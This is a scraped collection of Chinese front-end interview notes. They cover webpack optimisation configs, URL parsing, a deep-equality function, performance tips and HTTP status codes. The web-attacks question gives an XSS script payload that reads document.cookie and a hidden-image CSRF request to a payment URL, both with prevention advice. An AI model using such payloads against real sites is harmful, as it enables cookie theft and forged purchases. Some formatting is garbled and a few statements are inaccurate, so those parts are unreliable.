// exclude: /node_modules/
},
// 图片 - 考虑 base64 编码的情况
{
test: /\.(png|jpg|jpeg|gif)$/,
use: {
loader: 'url-loader',
options: {
// 小于 5kb 的图片用 base64 格式产出
// 否则,依然延用 file-loader 的形式,产出 url 格式
limit: 5 * 1024,
// 打包到 img 目录下
outputPath: '/img1/',
// 设置图片的 cdn 地址(也可以统一在外面的 output 中设置,那将作用于所有静态资源)
// publicPath: 'http://cdn.abc.com'
}
}
},
// 抽离 css
{
test: /\.css$/,
loader: [
MiniCssExtractPlugin.loader, // 注意,这里不再用 style-loader
'css-loader',
'postcss-loader'
]
},
// 抽离 less
{
test: /\.less$/,
loader: [
MiniCssExtractPlugin.loader, // 注意,这里不再用 style-loader
'css-loader',
'less-loader',
'postcss-loader'
]
}
]
},
plugins: [
new CleanWebpackPlugin(), // 会默认清空 output.path 文件夹
new webpack.DefinePlugin({
// window.ENV = 'production'
ENV: JSON.stringify('production')
}),
// 抽离 css 文件
new MiniCssExtractPlugin({
filename: 'css/main.[contentHash:8].css'
}),
// 忽略 moment 下的 /locale 目录
new webpack.IgnorePlugin(/\.\/locale/, /moment/),
// happyPack 开启多进程打包
new HappyPack({
// 用唯一的标识符 id 来代表当前的 HappyPack 是用来处理一类特定的文件
id: 'babel',
// 如何处理 .js 文件,用法和 Loader 配置中一样
loaders: ['babel-loader?cacheDirectory']
}),
// 使用 ParallelUglifyPlugin 并行压缩输出的 JS 代码
new ParallelUglifyPlugin({
// 传递给 UglifyJS 的参数
// (还是使用 UglifyJS 压缩,只不过帮助开启了多进程)
uglifyJS: {
output: {
beautify: false, // 最紧凑的输出
comments: false, // 删除所有的注释
},
compress: {
// 删除所有的 `console` 语句,可以兼容ie浏览器
drop_console: true,
// 内嵌定义了但是只用到一次的变量
collapse_vars: true,
// 提取出出现多次但是没有定义成变量去引用的静态值
reduce_vars: true,
}
}
})
],
optimization: {
// 压缩 css
minimizer: [new TerserJSPlugin({}), new OptimizeCSSAssetsPlugin({})],
// 分割代码块
splitChunks: {
chunks: 'all',
/**
* initial 入口chunk,对于异步导入的文件不处理
async 异步chunk,只对异步导入的文件处理
all 全部chunk
*/
// 缓存分组
cacheGroups: {
// 第三方模块
vendor: {
name: 'vendor', // chunk 名称
priority: 1, // 权限更高,优先抽离,重要!!!
test: /node_modules/,
minSize: 0, // 大小限制
minChunks: 1 // 最少复用过几次
},
// 公共的模块
common: {
name: 'common', // chunk 名称
priority: 0, // 优先级
minSize: 0, // 公共模块的大小限制
minChunks: 2 // 公共模块最少复用过几次
}
}
}
}
})
# DllPlugin 动态链接库
// webpack.common.js
const path = require('path')
const HtmlWebpackPlugin = require('html-webpack-plugin')
const { srcPath, distPath } = require('./paths')
module.exports = {
entry: path.join(srcPath, 'index'),
module: {
rules: [
{
test: /\.js$/,
use: ['babel-loader'],
include: srcPath,
exclude: /node_modules/
},
]
},
plugins: [
new HtmlWebpackPlugin({
template: path.join(srcPath, 'index.html'),
filename: 'index.html'
})
]
}
// webpack.dev.js
const path = require('path')
const webpack = require('webpack')
const { merge } = require('webpack-merge')
const webpackCommonConf = require('./webpack.common.js')
const { srcPath, distPath } = require('./paths')
// 第一,引入 DllReferencePlugin
const DllReferencePlugin = require('webpack/lib/DllReferencePlugin');
module.exports = merge(webpackCommonConf, {
mode: 'development',
module: {
rules: [
{
test: /\.js$/,
use: ['babel-loader'],
include: srcPath,
exclude: /node_modules/ // 第二,不要再转换 node_modules 的代码
},
]
},
plugins: [
new webpack.DefinePlugin({
// window.ENV = 'production'
ENV: JSON.stringify('development')
}),
// 第三,告诉 Webpack 使用了哪些动态链接库
new DllReferencePlugin({
// 描述 react 动态链接库的文件内容
manifest: require(path.join(distPath, 'react.manifest.json')),
}),
],
devServer: {
port: 8080,
progress: true, // 显示打包的进度条
contentBase: distPath, // 根目录
open: true, // 自动打开浏览器
compress: true, // 启动 gzip 压缩
// 设置代理
proxy: {
// 将本地 /api/xxx 代理到 localhost:3000/api/xxx
'/api': 'http://localhost:3000',
// 将本地 /api2/xxx 代理到 localhost:3000/xxx
'/api2': {
target: 'http://localhost:3000',
pathRewrite: {
'/api2': ''
}
}
}
}
})
// webpack.prod.js
const path = require('path')
const webpack = require('webpack')
const webpackCommonConf = require('./webpack.common.js')
const { merge } = require('webpack-merge')
const { srcPath, distPath } = require('./paths')
module.exports = merge(webpackCommonConf, {
mode: 'production',
output: {
filename: 'bundle.[contenthash:8].js', // 打包代码时,加上 hash 戳
path: distPath,
// publicPath: 'http://cdn.abc.com' // 修改所有静态文件 url 的前缀(如 cdn 域名),这里暂时用不到
},
plugins: [
new webpack.DefinePlugin({
// window.ENV = 'production'
ENV: JSON.stringify('production')
})
]
})
// webpack.dll.js
const path = require('path')
const DllPlugin = require('webpack/lib/DllPlugin')
const { srcPath, distPath } = require('./paths')
module.exports = {
mode: 'development',
// JS 执行入口文件
entry: {
// 把 React 相关模块的放到一个单独的动态链接库
react: ['react', 'react-dom']
},
output: {
// 输出的动态链接库的文件名称,[name] 代表当前动态链接库的名称,
// 也就是 entry 中配置的 react 和 polyfill
filename: '[name].dll.js',
// 输出的文件都放到 dist 目录下
path: distPath,
// 存放动态链接库的全局变量名称,例如对应 react 来说就是 _dll_react
// 之所以在前面加上 _dll_ 是为了防止全局变量冲突
library: '_dll_[name]',
},
plugins: [
// 接入 DllPlugin
new DllPlugin({
// 动态链接库的全局变量名称,需要和 output.library 中保持一致
// 该字段的值也就是输出的 manifest.json 文件 中 name 字段的值
// 例如 react.manifest.json 中就有 "name": "_dll_react"
name: '_dll_[name]',
// 描述动态链接库的 manifest.json 文件输出时的文件名称
path: path.join(distPath, '[name].manifest.json'),
}),
],
}
"scripts": {
"dev": "webpack serve --config build/webpack.dev.js",
"dll": "webpack --config build/webpack.dll.js"
},
# 第179题 webpack性能优化-产出代码(线上运行)
前言
- 体积更小
- 合理分包,不重复加载
- 速度更快、内存使用更少
产出代码优化
- 小图片
base64编码,减少http请求// 图片 - 考虑 base64 编码的情况 module: { rules: [ { test: /\.(png|jpg|jpeg|gif)$/, use: { loader: 'url-loader', options: { // 小于 5kb 的图片用 base64 格式产出 // 否则,依然延用 file-loader 的形式,产出 url 格式 limit: 5 * 1024, // 打包到 img 目录下 outputPath: '/img1/', // 设置图片的 cdn 地址(也可以统一在外面的 output 中设置,那将作用于所有静态资源) // publicPath: 'http://cdn.abc.com' } } }, ] } bundle加contenthash,有利于浏览器缓存- 懒加载
import()语法,减少首屏加载时间 - 提取公共代码(第三方代码
Vue、React、loadash等)没有必要多次打包,可以提取到vendor中 IgnorePlugin忽略不需要的包(如moment多语言),减少打包的代码- 使用
CDN加速,减少资源加载时间output: { filename: '[name].[contentHash:8].js', // name 即多入口时 entry 的 key path: path.join(__dirname, '..', 'dist'), // 修改所有静态文件 url 的前缀(如 cdn 域名) // 这样index.html中引入的js、css、图片等资源都会加上这个前缀 publicPath: 'http://cdn.abc.com' }, webpack使用production模式,mode: 'production'- 自动压缩代码
- 启动

Tree ShakingES6模块化,import和export,webpack会自动识别,才会生效Commonjs模块化,require和module.exports,webpack无法识别,不会生效- ES6模块和Commonjs模块区别
ES6模块是静态引入,编译时引入Commonjs是动态引入,执行时引入- 只有

ES6 Module才能静态分析,实现Tree Shaking![]()
Scope Hoisting:是webpack3引入的一个新特性,它会分析出模块之间的依赖关系,尽可能地把打散的模块合并到一个函数中去,减少代码间的引用,从而减少代码体积- 减少代码体积
- 创建函数作用域更少
- 代码可读性更好
![]()
# 第178题 获取当前页面URL参数
// 传统方式
function query(name) {
// search: '?a=10&b=20&c=30'
const search = location.search.substr(1) // 去掉前面的? 类似 array.slice(1)
const reg = new RegExp(`(^|&)${name}=([^&]*)(&|$)`, 'i')
const res = search.match(reg)
if (res === null) {
return null
}
return res[2]
}
query('a') // 10
// 使用URLSearchParams方式
function query(name) {
const search = location.search
const p = new URLSearchParams(search)
return p.get(name)
}
console.log( query('b') ) // 20
将URL参数解析为JSON对象
// 传统方式,分析search
function queryToObj() {
const res = {}
// search: '?a=10&b=20&c=30'
const search = location.search.substr(1) // 去掉前面的?
search.split('&').forEach(paramStr=>{
const arr = paramStr.split('=')
const key = arr[0]
const val = arr[1]
res[key] = val
})
return res
}
// 使用URLSearchParams方式
function queryToObj() {
const res = {}
const pList = new URLSearchParams(location.search)
pList.forEach((val,key)=>{
res[key] = val
})
return res
}
# 第177题 手写深度比较lodash.isEqual
// 实现如下效果
const obj1 = {
a: 100,
b: {
x: 100,
y: 200
}
}
const obj2 = {
a: 100,
b: {
x: 100,
y: 200
}
}
isEqual(obj1, obj2) === true
// 实现
// 判断是否是对象或数组
function isObject(obj) {
return typeof obj === 'object' && obj !== null
}
// 全相等(深度)
function isEqual(obj1, obj2) {
if (!isObject(obj1) || !isObject(obj2)) {
// 值类型(注意,参与 equal 的一般不会是函数)
return obj1 === obj2
}
if (obj1 === obj2) {
return true
}
// 两个都是对象或数组,而且不相等
// 1. 先取出 obj1 和 obj2 的 keys ,比较个数
const obj1Keys = Object.keys(obj1)
const obj2Keys = Object.keys(obj2)
if (obj1Keys.length !== obj2Keys.length) {
return false
}
// 2. 以 obj1 为基准,和 obj2 一次递归比较
for (let key in obj1) {
// 比较当前 key 的 val —— 递归!!!
const res = isEqual(obj1[key], obj2[key])
if (!res) {
return false
}
}
// 3. 全相等
return true
}
// 测试
const obj1 = {
a: 100,
b: {
x: 100,
y: 200
}
}
const obj2 = {
a: 100,
b: {
x: 100,
y: 200
}
}
console.log( isEqual(obj1, obj2) ) // true
const arr1 = [1, 2, 3]
const arr2 = [1, 2, 3, 4]
console.log( isEqual(arr1, arr2) ) // false
# 第176题 常见的web前端攻击方式有哪些
- XSS跨站请求攻击
- 例子
- 一个博客网站,我发表了一篇博客,其中嵌入
<script>脚本 - 脚本内容:获取
cookie,发送到我的服务器(服务器配合跨域) - 发表这篇博客,有人查看它,我轻松拿到访问者的
cookie
<p>一段文字1</p> <p>一段文字2</p> <p>一段文字3</p> <!-- 获取cookie --> <script>alert(document.cookie)</script> <!-- 转义HTML --> <script>alert(document.cookie);</script> - 一个博客网站,我发表了一篇博客,其中嵌入
- 预防
- 替换特殊字符,如
<变为<,>变为t> script变为<script>,直接显示,而不会作为脚本执行- 前端要替换字符,后端也要替换字符,使用xxs (opens new window)库处理即可
- 替换特殊字符,如
- 例子
- CSRF跨站请求伪造
- 例子
- 你正在购物,看中了某个商品,商品
id是100(此时我已经登录了网站cookie记录在本地) - 付费接口是
xx.com/pay?id=100,但没有任何验证 - 我是攻击者,我看中的商品
id=200 - 我向你发送一封电子邮件,标题很吸引人
- 但邮件正文隐藏着
<img src="xx.com/pay?id=200" /> - 你一查看邮件,就帮我买了
id=200的商品 - 什么会这样?
- 我登录了网站,记录用户信息
cookie在本地 img标签支持跨域向xx.com/pay?id=200发送请求,会携带本地的cookie- 注意:
CSRF拿不到用户的cookie,只是借用了cookie
- 我登录了网站,记录用户信息
- 你正在购物,看中了某个商品,商品
- 预防
- 使用
POST接口 - 增加验证,如支付密码、短信验证码、指纹等
- 使用
- 例子
# 第175题 前端性能优化
前言
- 是一个综合性问题,没有标准答案,但要求尽量全面
- 某些细节可能会问:防抖、节流等
性能优化原则
- 多使用内存、缓存或其他方法
- 减少
CPU计算量,减少网络加载耗时
从何入手
- 让加载更快
- 减少资源体积:压缩代码
- 减少访问次数:合并代码,
SSR服务端渲染,缓存- SSR
- 服务端渲染:将网页和数据一起加载,一起渲染
- 非
SSR模式(前后端分离):先加载网页,在加载数据,在渲染数据
- 缓存
- 静态资源加
hash后缀,根据文件内容计算hash - 文件内容不变,则
hash不变,则url不变 url和文件不变,则会自动触发http缓存机制,返回304![]()
- 静态资源加
- SSR
- 减少请求时间:
DNS预解析,CDN,HTTP2- DNS预解析
DNS解析:将域名解析为IP地址DNS预解析:提前解析域名,将域名解析为IP地址DNS预解析的方式:<link rel="dns-prefetch" href="//www.baidu.com">

- CDN
CDN:内容分发网络,将资源分发到离用户最近的服务器上CDN的优点:加快资源加载速度,减少服务器压力CDN的缺点:增加了网络延迟,增加了服务器成本![]()
- HTTP2
HTTP2:HTTP协议的下一代版本HTTP2的优点:多路复用,二进制分帧,头部压缩,服务器推送
- DNS预解析
- 让渲染更快
CSS放在head,JS放在body下面- 尽早开始执行
JS,用DOMContentLoaded触发
window.addEventListener('load',function() { // 页面的全部资源加载完才会执行,包括图片、视频等 }) window.addEventListener('DOMContentLoaded',function() { // DOM渲染完才执行,此时图片、视频等可能还没有加载完 })- 懒加载(图片懒加载,上滑加载更多)
![]()

- 对
DOM查询进行缓存![]()

- 频繁
DOM操作,合并到一起插入到DOM结构![]()
- 节流、防抖,让渲染更流畅
- 防抖
- 防抖动是将多次执行变为
最后一次执行 - 适用于:
input、click等
const input = document.getElementById('input') // 防抖 function debounce(fn, delay = 500) { // timer 是闭包中的 let timer = null // 这里返回的函数是每次用户实际调用的防抖函数 // 如果已经设定过定时器了就清空上一次的定时器 // 开始一个新的定时器,延迟执行用户传入的方法 return function () { if (timer) { clearTimeout(timer) } timer = setTimeout(() => { fn.apply(this, arguments) timer = null }, delay) } } input.addEventListener('keyup', debounce(function (e) { console.log(e.target) console.log(input.value) }, 600)) - 防抖动是将多次执行变为
- 节流
- 节流是将多次执行变成
每隔一段时间执行 - 适用于:
resize、scroll、mousemove等
const div = document.getElementById('div') // 节流 function throttle(fn, delay = 100) { let timer = null return function () { if (timer) { // 当前有任务了,直接返回 return } timer = setTimeout(() => { fn.apply(this, arguments) timer = null }, delay) } } // 拖拽 div.addEventListener('drag', throttle(function (e) { console.log(e.offsetX, e.offsetY) })) - 节流是将多次执行变成
- 防抖
# 第174题 HTTP面试题总结
HTTP状态码
1XX:信息状态码100 Continue继续,一般在发送post请求时,已发送了http header之后服务端将返回此信息,表示确认,之后发送具体参数信息
2XX:成功状态码200 OK正常返回信息201 Created请求成功并且服务器创建了新的资源202 Accepted服务器已接受请求,但尚未处理
3XX:重定向301 Moved Permanently请求的网页已永久移动到新位置。302 Found临时性重定向。303 See Other临时性重定向,且总是使用GET请求新的URI。304 Not Modified自从上次请求后,请求的网页未修改过。
4XX:客户端错误400 Bad Request服务器无法理解请求的格式,客户端不应当尝试再次使用相同的内容发起请求。401 Unauthorized请求未授权。403 Forbidden禁止访问。404 Not Found找不到如何与URI相匹配的资源。
5XX:服务器错误500 Internal Server Error最常见的服务器端错误。503 Service Unavailable服务器端暂时无法处理请求(可能是过载或维护)。
常见状态码
200成功301永久重定向(配合location,浏览器自动处理)302临时重定向(配合location,浏览器自动处理)304资源未被修改403没有权限访问,一般做权限角色404资源未找到500Internal Server Error服务器内部错误502Bad Gateway503Service Unavailable504Gateway Timeout网关超时
502 与 504 的区别
这两种异常状态码都与网关 Gateway 有关,首先明确两个概念
Proxy (Gateway),反向代理层或者网关层。在公司级应用中一般使用Nginx扮演这个角色Application (Upstream server),应用层服务,作为Proxy层的上游服务。在公司中一般为各种语言编写的服务器应用,如Go/Java/Python/PHP/Node等- 此时关于 502 与 504 的区别就很显而易见
502 Bad Gateway:一般表现为你自己写的「应用层服务(Java/Go/PHP)挂了」,或者网关指定的上游服务直接指错了地址,网关层无法接收到响应504 Gateway Timeout:一般表现为「应用层服务 (Upstream) 超时,超过了Gatway配置的Timeout」,如查库操作耗时三分钟,超过了Nginx配置的超时时间
http headers
- 常见的Request Headers
Accept浏览器可接收的数据格式Accept-Enconding浏览器可接收的压缩算法,如gzipAccept-Language浏览器可接收的语言,如zh-CNConnection:keep-alive一次TCP连接重复复用CookieHost请求的域名是什么User-Agent(简称UA) 浏览器信息Content-type发送数据的格式,如application/json
- 常见的Response Headers
Content-type返回数据的格式,如application/jsonContent-length返回数据的大小,多少字节Content-Encoding返回数据的压缩算法,如gzipset-cookie
- 缓存相关的Headers
Cache Control、ExpiredLast-Modified、If-Modified-SinceEtag、If-None-Match
